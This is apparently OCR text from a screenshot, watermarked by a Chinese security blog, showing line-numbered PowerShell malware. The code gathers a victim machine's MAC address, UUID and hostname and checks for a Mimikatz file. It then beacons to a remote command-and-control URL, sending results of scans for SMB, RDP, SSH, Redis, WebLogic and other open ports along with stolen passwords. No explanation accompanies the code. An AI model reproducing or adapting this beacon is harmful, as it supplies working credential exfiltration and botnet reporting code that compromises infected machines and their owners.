 22291 write-host "reporting"
22292
22293 try{
22294
22295 $mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object
-first 1
22296
22297 $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
22298
22299 $comp_name = $env:COMPUTERNAME
22300
22301 $mf = test-path $mimipath
22302
22303
22304 (New-Object Net.WebClient).DownloadString($down_url+'/log.json?V=+'$VVERSION+'&'+$comp_name+'&'+$guid+'&'+$mac+'&r='
+$retry+'&pc1='+$smb_portopen[1].count+'&pc2='+$ms_portopen[1].count+'&pc3='+$ssh_portopen[1].count+'&pc4='
+$rdp_portopen[1].count+'&pc5='+$redis_portopen[1].count+'&pc6='+$redis_portopen1[1].count+'&pc7='+$yarn_portopen[1].
count+'&pc8='+$logic_portopen[1].count+'&pci='+$ipaddrs_i.count+'&pco='+$ipaddrs_o.count+'&pcb='+$global:ipaddrs_b+'&
mi='+($getpasswd -join "^^")+'&mf='+[Int]$mf)
22305
22306 }catch{}
22307
22308 }
HACK学习呀